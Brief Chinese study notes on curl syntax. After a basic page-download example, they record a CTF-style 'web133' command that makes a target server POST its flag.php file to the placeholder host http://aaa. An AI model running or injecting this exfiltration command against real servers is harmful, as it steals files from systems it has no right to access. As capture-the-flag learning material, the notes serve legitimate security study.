 用法
语法：
curl [option] [url]
使用命令：
curl http://curl.haxx.se
这是最简单的使用方法。用这个命令获得了http://curl.haxx.se指向的页面，同样，如果这里的URL指向的是一个文件或者一幅图都
可以直接下载到本地
web133所用命令
curl -X POST -F xx=@flag.php  http://aaa
这条命令被目标网站执行，那么意思就是：从目标网站以POST方式向http://aaa上传一个文件，名字叫xx 文件内容是flag.php